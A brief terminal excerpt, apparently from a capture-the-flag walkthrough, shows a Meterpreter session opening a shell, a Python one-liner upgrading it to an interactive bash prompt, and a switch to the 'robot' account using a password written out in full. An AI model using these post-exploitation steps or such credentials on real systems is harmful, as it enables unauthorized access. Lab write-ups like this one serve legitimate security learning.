 meterpreter > shell
Process 1786 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$